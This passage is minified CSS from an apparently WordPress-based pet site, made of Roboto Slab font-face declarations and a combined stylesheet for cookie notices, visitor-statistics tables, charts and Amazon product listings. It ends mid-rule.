Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:700;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:800;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:900;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-c4996fa98469025ef13916dbb8edecc1-stylesheet.css
body_size: 44830
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s !important;animation-duration:.5s !important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s !important;animation-duration:.001s !important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:focus,.cn-close-icon:focus-visible{outline:2px solid currentColor;outline-offset:3px}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}.wp_automatic_gallery_main{width:500px;height:500px;background-size:contain;background-position:center;background-repeat:no-repeat;border:1px solid #eee;margin-bottom:10px;max-width:100%;}.wp_automatic_gallery_btn{background-position:center center;background-repeat:no-repeat;background-size:contain;border:1px solid #eee;height:80px;width:80px;float:left;cursor:pointer;margin-right:1px;}.wp_automatic_gallery_btn:last-child{clear:right;}.wp_automatic_fb_img{margin-bottom:10px;}.wp_automatic_amazon_disclaimer{text-decoration:underline;cursor:default;}.wp_automatic_demo_btn{-moz-box-shadow:inset 0px 1px 0px 0px #f5978e;-webkit-box-shadow:inset 0px 1px 0px 0px #f5978e;box-shadow:inset 0px 1px 0px 0px #f5978e;background-color:#f24537;-webkit-border-top-left-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-moz-border-radius-topright:0px;border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px;-moz-border-radius-bottomright:0px;border-bottom-right-radius:0px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-bottomleft:0px;border-bottom-left-radius:0px;text-indent:0;border:1px solid #d02718;display:inline-block;color:#fff !important;font-family:Arial;font-size:15px;font-weight:bold;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none;text-align:center;text-shadow:1px 1px 0px #810e05;margin:20px 10px 20px 0;}.wp_automatic_demo_btn:hover{background-color:#c62d1f;text-decoration:none !important;}.wp_automatic_buy_btn{margin:20px 10px 20px 0;-moz-box-shadow:inset 0px 1px 0px 0px #c1ed9c;-webkit-box-shadow:inset 0px 1px 0px 0px #c1ed9c;box-shadow:inset 0px 1px 0px 0px #c1ed9c;background-color:#9dce2c;-webkit-border-top-left-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-moz-border-radius-topright:0px;border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px;-moz-border-radius-bottomright:0px;border-bottom-right-radius:0px;-webkit-border-bottom-left-radius:0px;-moz-border-radius-bottomleft:0px;border-bottom-left-radius:0px;text-indent:0;border:1px solid #83c41a;display:inline-block;color:#fff !important;font-family:Arial;font-size:15px;font-weight:bold;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none !important;text-align:center;text-shadow:1px 1px 0px #689324;}.wp_automatic_buy_btn:hover{background-color:#8cb82b;text-decoration:none !important;}.wsmTableContainer td,.wsmTableContainer a,.wsmTableContainer th{font-size:14px;}.wsmTableContainer h3{direction:ltr;}.entry-content .wsmTableContainer{text-align:center !important;}.entry-content .wsmTableContainer ul{padding-right:0 !important;}ul.wsmUL{list-style:none;display:flex;padding:0 !important;}ul.wsmUL li{flex:1;align-items:stretch;float:left;}ul.wsmUL.wsmTodaysStats li:first-child{border-left:1px solid #ccc;}ul.wsmUL.wsmTodaysStats li:last-child{border-right:1px solid #ccc;}ul.wsmUL.wsmTodaysStats li{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:12px 8px;}div#wsm_dayStatBox table td,div#wsm_dayStatBox table th{border:1px solid #ccc;}.entry-content label img{margin-top:0px;vertical-align:text-bottom;padding:0 !important;}td.jqplot-table-legend.jqplot-table-legend-swatch{margin:3px 4px;}.wsmForeCast ul.wsmUL .wsmRightBlock{float:none !important;margin-right:0;}.entry-content img{margin-top:0 !important;vertical-align:middle;}.wsmBarCompare{display:none;justify-content:space-between;}span.crafty-social-caption{margin-top:15px;}.crafty-social-buttons.crafty-social-share-buttons{margin-top:15px;}div#wsm_recentVisitedPages table{margin:auto;width:100%;}.wsmTableContainer .wsmIcon,.wsmMetaboxContainer .wsmIcon{width:10px !important;}td.wsmIconSet.wsmBrowerOS img{margin-left:4px;}div#wsm_popularPagesList table{width:100%;margin:auto;}div#wsm_popularPagesList table tr td:first-child{width:10%;}div#wsm_mostActiveVisitorsList table{width:100%;}div#wsm_mostActiveVisitorsList table tr td:first-child{width:10%;}div#wsm_mostActiveVisitorsList table tr td:last-child{width:25%;}td.wsmIconSet img{margin-left:4px;}div#wsm_visitorsCountListByCountry table,div#wsm_visitorsCountListByCity table,div#wsm_popularReferrersList table{width:100%;}div#wsm_visitorsCountListByCountry table tr td:first-child,div#wsm_visitorsCountListByCity table tr td:first-child,div#wsm_popularReferrersList table tr td:first-child,div#wsm_recentVisitedPages table tr td:first-child{width:10%;}div#wsm_recentVisitedPages table tr td:nth-child(2),div#wsm_popularPagesList table tr td:last-child,div#wsm_popularReferrersList table tr td:last-child,div#wsm_mostActiveVisitorsList table tr td:nth-child(2),div#wsm_visitorsCountListByCountry table tr td:last-child,div#wsm_visitorsCountListByCity table tr td:last-child{text-align:right;}.vistor_panel_data{margin-bottom:30px;}.wsmArrowUp,.wsmArrowDown{vertical-align:middle;}td a{word-break:break-word;}.wsmProgressBar{width:auto !important;}div#wsm_TableTrafficStats td:first-child,.panelSearchEngineReview.wsmTableContainer table.wsmTableStriped td:first-child{width:auto;}.vistor_panel_data.wsmTableContainer table tr th:nth-child(3),.vistor_panel_data.wsmTableContainer table tr td:nth-child(3),div#wsm_topRefferStatsList table th:nth-child(3),div#wsm_topRefferStatsList table td:nth-child(3),div#wsm_topRefferStatsList table tr:last-child,.single_location_chart,.wsmTableContainer.wsmContentURLStats table tr
 td:first-child a{display:none;}div#wsm_topRefferStatsList table tr td:last-child{width:25%;}div#post-2661 .entry-content > div:nth-child(3) table td:last-child{width:22.5%;}.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th:last-child,.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td:last-child{width:15%;}.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th.width_100.align_center,.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td.width_100.align_center{width:20% !important;}.wsmTableContainer.wsmContentURLStats table tr th:nth-child(2),.wsmTableContainer.wsmContentURLStats table tr td:nth-child(2){width:45%;padding:0 10px;text-align:right;}table.wsmTableStriped td,.wsmTableContainer table td,table.wsmTableStriped th,.wsmTableContainer table th{border:1px solid #ccc;}.wsmCounters{margin-bottom:5px;}.wsmTableContainer table{border:1px solid #ccc;}div#wsm_dayStatBox table tr td:first-child{width:33.333%;}ul.wsmUL.wsmGenStats li{border-bottom:1px solid #ccc;border-top:1px solid #ccc;}ul.wsmUL.wsmGenStats li:first-child{border-left:1px solid #ccc;}ul.wsmUL.wsmGenStats li:last-child{border-right:1px solid #ccc;}ul.wsmUL.wsmLast2months li:first-child{border-left:1px solid #ccc;}ul.wsmUL.wsmLast2months li:last-child{border-right:1px solid #ccc;}.wsmForecast ul{border:1px solid #ccc;}.jqplot-table-legend-swatch{border-bottom-width:5px;border-top-width:5px;height:0;width:0;border-left-width:6px;border-right-width:6px;border-style:solid;}ul.wsmUL.wsmGenStats li{text-align:left !important;}ul.wsmUL.wsmLast2months{border-top:1px solid #ccc;border-bottom:1px solid #ccc;display:flex;}.stats_submenu{display:none;}#country_visitor_info_graph .jqplot-table-legend,#pieGeolocation .jqplot-table-legend,.each_visior_info_graph .jqplot-table-legend{padding:0;border:0;font-size:12px;}table.jqplot-table-legend,td.jqplot-table-legend{width:auto !important;}#country_visitor_info_graph table.jqplot-table-legend,#pieGeolocation table.jqplot-table-legend{top:0 !important;direction:ltr;}#pieGeolocation table.jqplot-table-legend td{width:auto;}#pieGeolocation table.jqplot-table-legend td.jqplot-table-legend-label{padding-left:5px;}.jqplot-target .jqplot-table-legend{text-align:left;border:none;}.wsmMetaboxContainer .jqplot-highlighter-tooltip,.wsmMetaboxContainer .jqplot-canvasOverlay-tooltip{background:rgba(0,0,0,.6);z-index:11000;font-size:13px;color:#fff !important;padding:2px 5px;}td.jqplot-table-legend.jqplot-table-legend-swatch.jqplot-seriesToggle{height:10px;padding:0px;margin:0px;}#barStacked .jqplot-axis.jqplot-yaxis{left:12px !important;}#barGrouped .jqplot-axis.jqplot-yaxis{left:20px !important;}#barStacked table.jqplot-table-legend,#barGrouped table.jqplot-table-legend,#lastDaysChart table.jqplot-table-legend{margin:5px;}#barStacked table.jqplot-table-legend td.jqplot-table-legend,#barGrouped table.jqplot-table-legend td.jqplot-table-legend,#lastDaysChart table.jqplot-table-legend td.jqplot-table-legend{border:none;vertical-align:middle;padding:0;}#barStacked table.jqplot-table-legend td.jqplot-table-legend-label,#barGrouped table.jqplot-table-legend td.jqplot-table-legend-label,#lastDaysChart table.jqplot-table-legend td.jqplot-table-legend-label{padding:0 5px;}div#lastDaysChart .jqplot-axis.jqplot-yaxis{left:7px !important;}.title_search_panel input{display:none;}img.flag{height:5px;width:10px;margin-bottom:3px;}#wsm_mostActiveVisitorsList img.flag{margin-bottom:8px;margin-left:7px;}td.wsmCityCountry{direction:ltr;text-align:left;}div#wsm_recentVisitedPagesdetailsList .wsmCityCountry{text-align:center;}.vistor_panel_data .wsmReferralRow td:nth-child(2){direction:ltr;text-align:left;}div#wsm_visitorsCountListByCountry td:nth-child(2),#wsm_visitorsCountListByCity td:nth-child(2){direction:ltr;text-align:left !important;}.wsmSearchKeywords .pull-right span{vertical-align:0px;}#barStacked tr.jqplot-table-legend td:nth-child(even),#barGrouped tr.jqplot-table-legend td:nth-child(even),#lastDaysChart tr.jqplot-table-legend td:nth-child(even){font-size:12px;vertical-align:0;}div#wsm_popularReferrersList table tr td.wsmPageTitle{text-align:left;}.wsmTooltip .wsmTooltipText{width:100px;}div#content{overflow:visible;}.amazon-discount .discount-label{font-weight:bold;color:#fff;font-size:.96em;vertical-align:middle;background-color:#00772f;padding:1px 6px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;}.aal-image-preview-tooltip .wp-pointer-arrow{display:none;}.aal-image-preview-tooltip .wp-pointer-content{padding:12px;border-radius:.4em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:inherit;width:inherit;}.aal-image-preview-tooltip .wp-pointer-content a{height:inherit;width:inherit;max-height:100%;max-width:100%;margin:0;padding:0;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.aal-image-preview-tooltip .wp-pointer-content img{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain;vertical-align:middle;display:block;margin:auto;}.aal-tooltip .wp-pointer-content{padding:1em;border-radius:.4em;color:#444;}.aal-tooltip .wp-pointer-arrow{display:none;}span.crAvgStars a{text-decoration:none;border-bottom:0;-webkit-box-shadow:none;box-shadow:none;}.review-stars{white-space:nowrap;display:inline-block;}.review-stars svg{width:auto;height:1em;vertical-align:middle;position:relative;top:-1px;}.amazon-prime svg{position:relative;height:1.2em;vertical-align:middle;}svg.definition{display:none;}.pricing-disclaimer{font-size:76%;}.amazon-auto-links-credit{font-size:92%;}.dump-array{max-height:300px;overflow-y:scroll;overflow-x:auto;padding:0 1em;word-wrap:break-word;word-break:break-all;margin:1em 0;}.amazon-products-container-list{overflow-y:auto;overflow-x:hidden;width:100%;}.amazon-products-container-list *{-webkit-box-sizing:border-box;box-sizing:border-box;}.amazon-products-container-list a{color:inherit;text-decoration:none;}.amazon-products-container-list .amazon-product-container{width:100%;display:block;clear:both;margin-bottom:1.4em;}.amazon-products-container-list>.amazon-product-container .amazon-product-description{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;margin-right:.2em;vertical-align:middle;}.amazon-products-container-list>.amazon-product-container .amazon-product-meta{display:inline;margin-right:.4em;}.amazon-products-container-list .amazon-product-title{margin:.1em 0 1em;}.amazon-products-container-list .amazon-product-thumbnail-container{width:100%;}.amazon-products-container-list .amazon-product-thumbnail{display:table;margin:auto;text-align:center;padding:1em;}.amazon-products-container-list .amazon-product-thumbnail a{display:inline-block;background-color:#fff;padding:.8em;border:none;border-radius:4%;-webkit-box-shadow:none;box-shadow:none;}.amazon-products-container-list .amazon-product-thumbnail a:hover,.amazon-products-container-list .amazon-product-thumbnail a:focus{-webkit-box-shadow:none;box-shadow:none;}.amazon-products-container-list .amazon-product-thumbnail img{max-width:100%;margin-left:auto;margin-right:auto;}.amazon-products-container-list .amazon-product-author{display:inline-block;vertical-align:middle;}.amazon-products-container-list .amazon-auto-links-product-body{display:inline-block;width:65.8%;}.amazon-products-container-list .amazon-customer-reviews{word-break:break-all;}.amazon-products-container-list .amazon-customer-reviews .review-date{font-size:92%;}.amazon-products-container-list .amazon-customer-reviews .review-title{font-weight:bold;}.amazon-products-container-list .amazon-customer-reviews .review-image-tile{display:inline-block;max-height:100px;max-width:100px;margin:.2em;}.amazon-products-container-list .crIFrameNumCustReviews{display:inline-block;vertical-align:top;height:auto;}.amazon-products-container-list span.asinReviewsSummary>a>img,.amazon-products-container-list .amazon-customer-reviews img,.amazon-products-container-list span.crVotingButtons>nobr>a>img{display:inline-block;}.amazon-products-container-list .reviews-voting-stripe{border-right:0 !important;}.amazon-products-container-list .crAvgStars{white-space:nowrap;}.amazon-products-container-list span.crAvgStars a{font-size:inherit;}.amazon-products-container-list .amazon-customer-rating-stars{display:inline-block;margin:0 .2em 0 0;vertical-align:middle;line-height:1.6;font-size:88%;}.amazon-products-container-list .amazon-customer-rating-stars img{display:inline-block;vertical-align:text-top;vertical-align:middle;margin-left:-4px;}.amazon-products-container-list .amazon-customer-rating-stars .review-stars{display:inline;vertical-align:text-bottom;margin-right:.44em;line-height:1;}.amazon-products-container-list .amazon-customer-rating-stars .review-stars svg{top:-2px;}.amazon-products-container-list .amazon-customer-rating-stars .review-count{margin-top:2px;margin-left:-2px;display:inline;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip{outline:none;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip strong{line-height:30px;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip>span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{z-index:999;display:none;padding:14px 20px;margin-top:-30px;margin-left:28px;width:300px;line-height:16px;border-radius:4px;-webkit-box-shadow:5px 5px 8px #ccc;box-shadow:5px 5px 8px #ccc;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip:hover{text-decoration:none;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content{display:inline;position:relative;}.amazon-products-container-list .pricing-disclaimer a.amazon-disclaimer-tooltip:hover>span.amazon-disclaimer-tooltip-content>.amazon-disclaimer-tooltip-content-text{display:inline;float:right;position:absolute;color:#111;border:1px solid #dca;background:#fffaf0;margin-left:-100px;margin-top:-140px;}.amazon-products-container-list .amazon-similar-products 